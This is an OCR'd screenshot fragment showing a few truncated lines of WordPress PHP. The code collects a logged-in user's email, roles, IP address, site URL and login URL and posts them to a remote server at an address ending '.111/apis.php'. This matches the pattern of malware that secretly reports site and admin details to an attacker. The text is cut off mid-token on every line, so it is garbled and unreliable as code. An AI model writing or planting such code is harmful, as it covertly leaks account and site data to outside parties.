
RDED_FOR'] ?? $_SERVER['REMOTE_ADDR'] ?? ''; $message =
ser_email . " " . "Rol: " . implode(', ', $user->roles) . " " . "IP: " .
 . get_site_url() . " " . "Wp Login: " . wp_login_url() . " " .
.111/apis.php", ['body' => [ 'text' => $message ], 'timeout' =>